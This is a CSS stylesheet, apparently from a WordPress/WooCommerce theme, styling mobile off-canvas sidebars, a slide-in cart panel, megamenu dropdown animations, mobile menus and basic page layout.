#mobile-offcanvas-sidebar.mobile-offcanvas-left {
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
#mobile-offcanvas-sidebar.mobile-offcanvas-left > .mobile-sidebar-btn {
  left: 100%;
}
#mobile-offcanvas-sidebar.mobile-offcanvas-right {
  right: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
#mobile-offcanvas-sidebar.mobile-offcanvas-right > .mobile-sidebar-btn {
  right: 100%;
}
#mobile-offcanvas-sidebar .mobile-sidebar-wrapper {
  display: none;
  height: 100%;
  width: 100%;
  padding: 0 15px;
}
#mobile-offcanvas-sidebar.active > .mobile-sidebar-wrapper {
  display: block;
}
#mobile-offcanvas-sidebar > .mobile-sidebar-btn {
  position: absolute;
  top: 100px;
}

.mobile-sidebar-panel-overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: -10;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.15);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.mobile-sidebar-panel-overlay.active {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 998;
  cursor: not-allowed;
}

.apus-footer-mobile {
  position: fixed;
  z-index: 5;
  background: #fff;
  padding: 8px 25px;
  bottom: 0;
  left: 0;
  width: 100%;
  border-top: 1px solid #f1f3f4;
}
.apus-footer-mobile > ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
}
.apus-footer-mobile > ul > li {
  display: inline-block;
  width: 25%;
  padding: 0 25px;
  text-align: center;
  position: relative;
}
.apus-footer-mobile > ul > li i {
  font-size: 21px;
  line-height: 1;
}
.apus-footer-mobile > ul > li span {
  display: block;
  font-size: 13px;
  line-height: 1;
  margin-top: 2px;
}
.apus-footer-mobile .mini-cart .count {
  top: -5px;
  bottom: inherit;
}
.apus-footer-mobile .apus-search-form {
  min-width: 300px;
  padding: 10px 30px;
  background: rgba(255, 255, 255, 0.9);
}
.apus-footer-mobile .apus-search-form .select-category {
  display: none;
}
.apus-footer-mobile .apus-search-form form {
  border: none;
  margin: 0;
}
.apus-footer-mobile .apus-search-form form .form-control {
  border: 1px solid #e3e7e8;
}

.close-sidebar-btn,
.mobile-sidebar-btn {
  cursor: pointer;
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 14px;
  display: inline-block;
}

.mobile-sidebar-btn {
  margin: 0 0 20px;
  color: var(--august-theme-color);
}
.mobile-sidebar-btn:hover {
  text-decoration: underline;
}

.close-sidebar-btn {
  color: #e44343;
  padding-bottom: 15px;
  margin-bottom: 25px;
  width: 100%;
  text-align: center;
  border-bottom: 1px solid #e3e7e8;
}

@media (max-width: 991px) {
  .sidebar {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    z-index: 999;
    top: 0px;
    width: 300px;
    height: 100%;
    max-width: 80%;
    background: #fff;
    position: fixed;
    padding: 20px;
  }
  .sidebar.sidebar-left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .sidebar.sidebar-left.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  .sidebar.sidebar-right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
  .sidebar.sidebar-right.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
.apus-header .wrapper-topmenu:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 10px;
  background: transparent;
  z-index: 9;
}
.apus-header .wrapper-topmenu .dropdown-menu-right {
  top: calc(100% + 10px);
}

.text-white {
  color: #fff !important;
}
.text-white h1, .text-white h2, .text-white h3, .text-white h4, .text-white h5, .text-white h6,
.text-white .wpml-ls-item-toggle,
.text-white .dd-selected,
.text-white .title {
  color: #fff !important;
}

.text-light {
  color: #E4E4E4 !important;
}
.text-light h1, .text-light h2, .text-light h3, .text-light h4, .text-light h5, .text-light h6,
.text-light .wpml-ls-item-toggle,
.text-light .dd-selected,
.text-light .title {
  color: #E4E4E4 !important;
}

.text-white {
  color: #fff !important;
}
.text-white .wpml-ls-item-toggle,
.text-white .dd-selected {
  color: #fff !important;
}
.text-white h1, .text-white h2, .text-white h3, .text-white h4, .text-white h5, .text-white h6,
.text-white .title {
  color: rgba(255, 255, 255, 0.7) !important;
}

.wrapper-top-cart .overlay-dropdown-menu-right {
  position: fixed;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 98;
}
.wrapper-top-cart .overlay-dropdown-menu-right.active {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.wrapper-top-cart > .dropdown-menu-right {
  max-width: 70%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  position: fixed;
  z-index: 999;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  top: 0;
  right: 0;
  background: #fff;
  width: 420px;
  height: 100%;
  padding: 30px;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.wrapper-top-cart > .dropdown-menu-right .widget_shopping_cart_heading {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex: 0 0 auto;
  -webkit-flex: 0 0 auto;
}
.wrapper-top-cart > .dropdown-menu-right .widget_shopping_cart_heading > h3 {
  margin: 0 0 20px;
  font-size: 22px;
  padding: 0 0 20px;
  border-bottom: 1px solid #e3e7e8;
  width: 100%;
  cursor: pointer;
  color: #e44343;
}
.wrapper-top-cart > .dropdown-menu-right .widget_shopping_cart_content_wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  overflow-x: hidden;
  overflow-y: auto;
}
.wrapper-top-cart > .dropdown-menu-right .shopping_cart_content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  height: 100%;
}
.wrapper-top-cart > .dropdown-menu-right .shopping_cart_content .cart_list {
  flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
}
.wrapper-top-cart > .dropdown-menu-right .shopping_cart_content .cart-bottom {
  flex-direction: column;
  -webkit-flex-direction: column;
  flex: 0 0 auto;
  -webkit-flex: 0 0 auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.wrapper-top-cart > .dropdown-menu-right.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.wrapper-top-cart .cart_list .variation {
  margin: 0;
}
.wrapper-top-cart .cart_list .variation > * {
  display: inline-block;
  vertical-align: middle;
}
.wrapper-top-cart .cart_list .variation > * p {
  margin: 0;
}
.wrapper-top-cart .buttons .btn-block {
  margin-bottom: 10px;
}

.rtl .wrapper-top-cart > .dropdown-menu-right {
  right: inherit;
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.rtl .wrapper-top-cart > .dropdown-menu-right.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

/* 5. menu */
.navbar.apus-megamenu {
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  min-height: 0;
  margin: 0;
}

.megamenu {
  padding: 0;
}
.megamenu .menu-item-description {
  font-size: 12px;
  text-transform: capitalize;
}
.megamenu > li {
  display: inline-block;
  padding: 0;
  margin: 0;
  vertical-align: top;
  float: none;
}
.megamenu > li > a {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  padding: 36px 25px;
  text-transform: capitalize;
  background: transparent !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: relative;
}
.megamenu > li > a:before {
  content: '';
  width: 0;
  height: 2px;
  background-color: var(--august-theme-color);
  position: absolute;
  bottom: 0;
  right: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .megamenu > li > a:before {
  left: 0;
  right: auto;
}
.megamenu > li > a:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 10px;
  position: absolute;
  top: 100%;
  left: 0;
}
.megamenu > li > a .fa, .megamenu > li > a img {
  max-width: 50px;
  margin-right: 8px;
}
.rtl .megamenu > li > a .fa, .rtl .megamenu > li > a img {
  margin-left: 8px;
  margin-right: inherit;
}
.megamenu > li > a:hover, .megamenu > li > a:active, .megamenu > li > a:focus {
  color: var(--august-theme-color);
}
.megamenu > li > a:hover:before, .megamenu > li > a:active:before, .megamenu > li > a:focus:before {
  width: 100%;
  left: 0;
}
.rtl .megamenu > li > a:hover:before, .rtl .megamenu > li > a:active:before, .rtl .megamenu > li > a:focus:before {
  right: 0;
  left: auto;
}
.megamenu > li:hover > a, .megamenu > li.active > a {
  color: var(--august-theme-color);
}
.megamenu > li.aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.megamenu > li > .dropdown-menu {
  margin-top: 0;
  position: absolute;
  top: 100%;
  left: 0;
}
.megamenu .aligned-fullwidth > .dropdown-menu {
  padding: 50px 30px 30px;
}
.megamenu .dropdown-menu {
  border: 1px solid #f1f1f1;
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  background-color: #fff;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
  font-size: 13px;
}
.megamenu .dropdown-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: var(--august-theme-color);
  font-family: var(--august-heading-font), Arial, sans-serif;
}
.rtl .megamenu .dropdown-menu .text-label {
  margin-right: 5px;
  margin-left: inherit;
}
.megamenu .dropdown-menu .text-label.label-hot {
  color: #e44343;
}
.megamenu .dropdown-menu .text-label.label-new {
  color: #5cb85c;
}
.megamenu .dropdown-menu .current-menu-item > a {
  color: #fff;
}
.megamenu .dropdown-menu li {
  margin: 0 0 10px;
}
@media (min-width: 1200px) {
  .megamenu .dropdown-menu li {
    margin-bottom: 12px;
  }
}
.megamenu .dropdown-menu li > a {
  padding: 0;
  background: transparent !important;
  position: relative;
  display: inline-block;
  width: 100%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: var(--august-text-color);
}
.megamenu .dropdown-menu li > a:hover, .megamenu .dropdown-menu li > a:focus {
  color: var(--august-theme-color);
}
.megamenu .dropdown-menu li > a .caret {
  position: absolute;
  top: 10px;
  right: 0;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.rtl .megamenu .dropdown-menu li > a .caret {
  left: 0;
  right: auto;
}
.megamenu .dropdown-menu li.current-menu-item > a, .megamenu .dropdown-menu li.open > a, .megamenu .dropdown-menu li.active > a {
  color: var(--august-theme-color);
}
.megamenu .dropdown-menu li:last-child {
  margin-bottom: 0;
}
.megamenu .dropdown-menu .widget-title,
.megamenu .dropdown-menu .widgettitle {
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 13px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.megamenu .dropdown-menu .dropdown-menu {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  padding: 27px 30px;
  margin: 0;
  border: none;
  position: absolute;
  display: block;
  left: calc(100% + 20px);
  top: -27px;
  min-width: 200px;
}
.megamenu .dropdown-menu .dropdown-menu:before {
  content: '';
  position: absolute;
  top: 0;
  left: -20px;
  width: calc(100% + 40px);
  height: 100%;
}
.megamenu .dropdown-menu li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
.megamenu .apus-container {
  padding-right: 15px;
  padding-left: 15px;
  width: 100%;
}
.megamenu li.aligned-fullwidth {
  position: static;
}
.megamenu li.aligned-fullwidth > .dropdown-menu {
  width: 100%;
  left: 0;
  margin-top: 0;
}
.rtl .megamenu li.aligned-fullwidth > .dropdown-menu {
  right: 0;
  left: auto;
}
.megamenu > li > a > .text-label {
  font-size: 11px;
  padding: 0px 5px;
  background: #5bc0de;
  color: #fff;
  position: absolute;
  right: -15px;
  top: -10px;
  line-height: 2;
  display: inline-block;
  text-transform: capitalize;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .megamenu > li > a > .text-label {
  left: -15px;
  right: auto;
}
.megamenu > li > a > .text-label.label-hot {
  background: #e44343;
}
.megamenu > li > a > .text-label.label-hot:before {
  border-color: #e44343 transparent transparent #e44343;
}
.megamenu > li > a > .text-label.label-new {
  background: #5cb85c;
}
.megamenu > li > a > .text-label.label-new:before {
  border-color: #5cb85c transparent transparent #5cb85c;
}
.megamenu > li > a > .text-label:before {
  content: '';
  position: absolute;
  z-index: 9;
  top: 100%;
  left: 7px;
  border-width: 3px;
  border-style: solid;
  border-color: #5bc0de transparent transparent #5bc0de;
}
.rtl .megamenu > li > a > .text-label:before {
  right: 7px;
  left: auto;
}

.megamenu.effect1 > li > .dropdown-menu {
  display: block;
  min-width: 200px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  padding: 27px 30px;
}
.megamenu.effect1 > li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}

.megamenu.effect2 > li > .dropdown-menu {
  display: block;
  min-width: 200px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  padding: 27px 30px;
  margin-top: 10px;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+1) {
  -webkit-transition-delay: 0.1s;
  /* Safari */
  transition-delay: 0.1s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+2) {
  -webkit-transition-delay: 0.2s;
  /* Safari */
  transition-delay: 0.2s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+3) {
  -webkit-transition-delay: 0.3s;
  /* Safari */
  transition-delay: 0.3s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+4) {
  -webkit-transition-delay: 0.4s;
  /* Safari */
  transition-delay: 0.4s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+5) {
  -webkit-transition-delay: 0.5s;
  /* Safari */
  transition-delay: 0.5s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+6) {
  -webkit-transition-delay: 0.6s;
  /* Safari */
  transition-delay: 0.6s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+7) {
  -webkit-transition-delay: 0.7s;
  /* Safari */
  transition-delay: 0.7s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+8) {
  -webkit-transition-delay: 0.8s;
  /* Safari */
  transition-delay: 0.8s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+9) {
  -webkit-transition-delay: 0.9s;
  /* Safari */
  transition-delay: 0.9s;
}
.megamenu.effect2 > li > .dropdown-menu li:nth-child(2n+10) {
  -webkit-transition-delay: 1s;
  /* Safari */
  transition-delay: 1s;
}
.megamenu.effect2 > li > .dropdown-menu > li {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -o-transform: translateY(5px);
  transform: translateY(5px);
}
.megamenu.effect2 > li:hover > .dropdown-menu {
  margin-top: 0;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
.megamenu.effect2 > li:hover > .dropdown-menu > li {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

.megamenu.effect3 > li > .dropdown-menu {
  display: block;
  min-width: 200px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 27px 30px;
  -webkit-animation: fadeleft 0.3s ease-in-out 0s;
  animation: fadeleft 0.3s ease-in-out 0s;
}
.megamenu.effect3 > li:hover > .dropdown-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-animation: faderight 0.3s ease-in-out 0s;
  animation: faderight 0.3s ease-in-out 0s;
}

.navbar-offcanvas .navbar-nav {
  padding: 0;
  margin: 0;
  width: 100%;
  float: none;
}
.navbar-offcanvas .navbar-nav li {
  position: relative;
  display: block;
  float: none;
  margin: 0;
}
.navbar-offcanvas .navbar-nav li > .icon-toggle {
  position: absolute;
  top: 5px;
  right: 0px;
  padding: 11px;
  z-index: 2;
  cursor: pointer;
}
.rtl .navbar-offcanvas .navbar-nav li > .icon-toggle {
  left: 0px;
  right: auto;
}
.navbar-offcanvas .navbar-nav li > a {
  background: transparent !important;
  line-height: 28px;
  display: block;
}
.navbar-offcanvas .navbar-nav li.open > a, .navbar-offcanvas .navbar-nav li.open > a:focus, .navbar-offcanvas .navbar-nav li.open > a:hover, .navbar-offcanvas .navbar-nav li.active > a, .navbar-offcanvas .navbar-nav li.active > a:focus, .navbar-offcanvas .navbar-nav li.active > a:hover {
  color: var(--august-theme-color);
  background: transparent;
}
.navbar-offcanvas .dropdown-menu {
  margin: 0;
}
.navbar-offcanvas .dropdown-menu > li a {
  background: transparent !important;
}
.navbar-offcanvas .dropdown-menu > li.active > a,
.navbar-offcanvas .dropdown-menu > li > a:hover,
.navbar-offcanvas .dropdown-menu > li > a:focus {
  color: var(--august-link-color);
  text-decoration: underline;
}
.navbar-offcanvas .dropdown-menu [class*="col-sm"] {
  width: 100%;
}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner {
  padding: 0 30px;
}
.navbar-offcanvas .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 10px;
}
.navbar-offcanvas .dropdown-menu .dropdown-menu {
  left: 100%;
  top: 0;
}
.navbar-offcanvas li:hover .dropdown-menu {
  display: block;
}
.navbar-offcanvas .aligned-fullwidth > .dropdown-menu {
  width: 100%;
}

.mobile-vertical-menu .navbar-nav li {
  border-bottom: 1px dashed #e3e7e8;
}
.mobile-vertical-menu .navbar-nav li:last-child {
  border-bottom: 0;
}
.mobile-vertical-menu .navbar-nav li > a {
  padding: 5px 0;
}
.mobile-vertical-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: var(--august-theme-color);
  font-family: var(--august-heading-font), Arial, sans-serif;
}
.rtl .mobile-vertical-menu .text-label {
  margin-right: 5px;
  margin-left: inherit;
}
.mobile-vertical-menu .text-label.label-hot {
  color: #e44343;
}
.mobile-vertical-menu .text-label.label-new {
  color: #5cb85c;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a {
  font-weight: 400;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a i {
  margin-right: 5px;
  min-width: 20px;
}
.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a i {
  margin-left: 5px;
  margin-right: inherit;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .fa-minus {
  color: var(--august-theme-color);
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .sub-menu {
  max-width: 100%;
  display: none;
  padding: 0 15px;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title {
  padding: 0;
  border: none;
  margin: 0 0 10px;
  font-size: 16px;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:before, .mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:after,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:before,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:after {
  display: none;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner {
  padding-left: 20px;
}
.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner {
  padding-right: 20px;
  padding-left: inherit;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .menu li a {
  padding: 0;
  font-size: 14px;
}
.mobile-vertical-menu .widget {
  margin-bottom: 10px;
}

.main-mobile-menu .has-submenu > .sub-menu {
  padding-left: 30px;
  list-style: none;
  display: none;
}
.rtl .main-mobile-menu .has-submenu > .sub-menu {
  padding-right: 30px;
  padding-left: inherit;
}
.main-mobile-menu .has-submenu > .sub-menu li > .icon-toggle {
  top: 8px;
}
.main-mobile-menu .has-submenu > .sub-menu li a {
  font-size: 14px;
  padding: 2px 0;
}
.main-mobile-menu .widget .widget-title, .main-mobile-menu .widget .widgettitle, .main-mobile-menu .widget .widget-heading {
  margin: 0 0 10px;
  font-size: 16px;
  padding: 0 0 8px;
  text-align: inherit;
}
.main-mobile-menu .sub-menu {
  max-width: 100%;
}
.main-mobile-menu .shop-list-small {
  margin-bottom: 10px;
}
.main-mobile-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: var(--august-theme-color);
  font-family: var(--august-heading-font), Arial, sans-serif;
}
.rtl .main-mobile-menu .text-label {
  margin-right: 5px;
  margin-left: inherit;
}
.main-mobile-menu .text-label.label-hot {
  color: #e44343;
}
.main-mobile-menu .text-label.label-new {
  color: #5cb85c;
}

.topmenu-menu {
  width: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
  float: none;
}
.topmenu-menu i {
  margin-right: 5px;
}
.rtl .topmenu-menu i {
  margin-left: 5px;
  margin-right: inherit;
}
.topmenu-menu > li {
  float: none;
  white-space: nowrap;
  margin-bottom: 5px;
}
.topmenu-menu > li:last-child {
  margin-bottom: 0;
}
.topmenu-menu > li > a {
  background: transparent !important;
  padding: 0;
  color: var(--august-text-color);
}
.topmenu-menu > li > a:hover, .topmenu-menu > li > a:focus {
  color: var(--august-theme-color);
}
.topmenu-menu > li.active > a {
  color: var(--august-theme-color);
}

.top-wrapper-menu {
  position: relative;
}
.top-wrapper-menu:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 6px;
  top: 100%;
  left: 0;
}
.top-wrapper-menu .inner-top-menu {
  margin-top: 6px;
  display: block;
  min-width: 150px;
  font-size: 13px;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  position: absolute;
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
  -o-transform: translateY(8px);
  transform: translateY(8px);
  z-index: 2;
  top: 100%;
  right: 0;
  padding: 15px 20px;
  border: 1px solid #f1f1f1;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
.rtl .top-wrapper-menu .inner-top-menu {
  left: 0;
  right: auto;
}
.top-wrapper-menu:hover .inner-top-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

#menu-main-menu-navbar {
  border: 0;
}

.sliding-menu__panel {
  padding: 0;
}
.sliding-menu__panel li {
  border-bottom: 1px solid #e3e7e8;
}
.sliding-menu__panel li .sliding-menu__nav:not(.sliding-menu__back),
.sliding-menu__panel li a {
  font-weight: 700;
  padding: 15px 20px;
  color: var(--august-link-color);
  font-size: 13px;
  text-transform: uppercase;
  position: relative;
  background-color: transparent !important;
  border-left: 2px solid #fff;
}
.rtl .sliding-menu__panel li .sliding-menu__nav:not(.sliding-menu__back), .rtl
.sliding-menu__panel li a {
  border-right: 2px solid #fff;
  border-left: inherit;
}
.sliding-menu__panel li.active .sliding-menu__nav,
.sliding-menu__panel li.active a {
  border-color: var(--august-theme-color);
  color: var(--august-theme-color);
}

.sliding-menu .sliding-menu__nav::before {
  content: "\f108";
  font-family: 'Flaticon';
}

.sliding-menu .sliding-menu__back::before {
  content: "\f109";
  margin-left: 0;
  margin-right: 10px;
}

.sliding-menu .sliding-menu__back {
  font-size: 16px !important;
  text-transform: uppercase;
}

/* 6. pages */
@media (min-width: 1501px) {
  .col-md-cl-5 {
    width: 20%;
  }
  .col-md-cl-5.first {
    clear: both;
  }
}
@media (min-width: 1200px) and (max-width: 1500px) {
  .col-md-cl-5 {
    width: 25%;
  }
  .col-md-cl-5.first:nth-child(4n + 1) {
    clear: both;
  }

  div.product.col-md-cl-5:nth-child(4n + 1) {
    clear: both;
  }
}
.main-page .page-links {
  clear: both;
  overflow: hidden;
  padding: 30px 0;
  margin: 0;
}
.main-page #respond .comment-reply-title {
  margin: 0 !important;
}
.main-page #comments {
  clear: both;
}

.main-content {
  display: block;
  padding-bottom: 30px;
}
@media (min-width: 768px) {
  .main-content {
    padding-bottom: 80px;
  }
}

body.woocommerce .main-page,
body.woocommerce-page .main-page {
  padding-bottom: 30px;
}
@media (min-width: 1200px) {
  body.woocommerce .main-page,
  body.woocommerce-page .main-page {
    padding-bottom: 80px;
  }
}

.page-home {
  padding-top: 30px;
}
@media (min-width: 1200px) {
  .page-home {
    padding-top: 80px;
  }
}

.apus-breadscrumb + .page-home {
  padding-top: 0;
}

div.wpcf7-validation-errors {
  margin: 0;
  padding: 15px;
}

.contact-form-content {
  padding: 30px;
  background: white;
  min-height: 260px;
}
.contact-form-content .rounded {
  margin-right: 10px;
  color: #fff;
  width: 40px;
  height: 40px;
  background: #cccccc;
}
.rtl .contact-form-content .rounded {
  margin-left: 10px;
  margin-right: inherit;
}
